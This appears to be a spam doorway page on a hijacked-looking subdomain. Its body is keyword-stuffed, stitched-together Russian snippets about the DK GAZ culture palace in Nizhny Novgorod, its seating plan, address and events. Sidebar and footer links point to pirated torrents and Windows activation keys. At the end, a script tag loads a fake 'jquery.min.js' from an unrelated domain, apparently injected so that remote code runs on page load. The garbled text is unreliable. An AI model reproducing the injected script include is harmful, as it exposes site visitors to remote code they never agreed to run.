

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-shema-zala-dk-gaz-nizhniy-novgorod.html
body_size: 3062
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема зала дк газ нижний новгород - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема зала дк газ нижний новгород</h2>
                            </header>
                            <p>ДК ГАЗ Нижний Новгород официальный сайт Дворец культуры Горьковского Автозавода проведение презентаций, торжественных приемов, концертов и выставок; организация кружков и студий для детей и взрослых. ДК "ГАЗ" Место проведения. ДК "ГАЗ" Адрес: г. Нижний Новгород, ул. Героя Смирнова , д. 12 ; Схема зала; Календарь событий ; Афиша ДК "ГАЗ" Японские Барабанщики. 28 Март чт 19:00. ДК "ГАЗ" Купить билет. 1 200 - 2 800 Р. -30%. Владимир Кузьмин. В рамках юбилейного концертного тура по Республике Беларусь, России и странам СНГ, ансамбль «Песняры» выступит на сцене ДК ГАЗ в Нижнем Новгороде и в ДК Химиков в Дзержинске. ДК ГАЗ находится по адресу: ул. Героя Смирнова, д. 12. Проезд на любом транспорте до остановки «Площадь Киселева» (станция метро «Парк Культуры»), далее 4 минуты пешком. Имеется бесплатная парковка. ДК ГАЗ Нижний Новгород ДК ГАЗ — Крупнейшее учреждение культуры Нижегородской области и одно из самых больших в России ДК ГАЗ — Более чем. Время работы ДК ГАЗ. Основной график работы дома культуры – с 9.00 до 18.00, сб. и вс. – выходные. Кассы работают с ежедневно в 10.00 до 20.00. Дворец культуры ОАО «ГАЗ» — крупнейший культурный центр г. Н.Новгорода. Уникальное фундаментальное сооружение, расположенное в центре Автозаводского района. Очень приличный ДК, звонки перед началом мероприятия, большой гардероб, хороший зал, буфет - все как положено) К тому же весьма симпатичный дизайн) и благодаря метро, добраться 
ДК ГАЗ: концертный зал в Нижнем Новгороде. Концертные залы на Яндекс.Афише: расписание интересных мероприятий, полная афиша событий Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-battlestations-pacific-torrent.html">Скачать battlestations pacific торрент</a></li>
                                <li><a href="tyu2u-limp-bizkit-video-koncerty.html">Limp bizkit видео концерты</a></li>
                                <li><a href="tyu2u-chempionat-ispanii-2005-2006.html">Чемпионат испании 2005 2006</a></li>
                                <li><a href="tyu2u-armata-igra-onlayn-oficialnyy-sayt-torrent.html">Армата игра онлайн официальный сайт торрент</a></li>
                                <li><a href="tyu2u-2-zayca-torrent.html">2 зайца торрент</a></li>
                                <li><a href="tyu2u-skachat-muzyku-v-tazik-2014.html">Скачать музыку в тазик 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-obrazec-ipotechnogo-dogovora-vtb-24.html">Образец ипотечного договора втб 24</a></li>
                                            <li><a href="tyu2u-119-avtobus-raspisanie-sosnovoborsk-zheleznogorsk.html">119 автобус расписание сосновоборск железногорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-klyuch-aktivacii-vindous.html">Ключ активации виндоус</a></li>
                                            <li><a href="tyu2u-skachat-knigu-mazina-igry-vikingov.html">Скачать книгу мазина игры викингов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-reshebnik-po-matematike-za-7-klass-ladyzhenskaya.html">Решебник по математике за 7 класс ладыженская</a></li>
                                            <li><a href="tyu2u-vspominat-irina-dubcova-tekst-minus.html">Вспоминать ирина дубцова текст минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-inferno-den-braun-skachat-knigu.html">Инферно дэн браун скачать книгу</a></li>
                                            <li><a href="tyu2u-devid-nikols-odin-den-pdf-skachat.html">Дэвид николс один день pdf скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
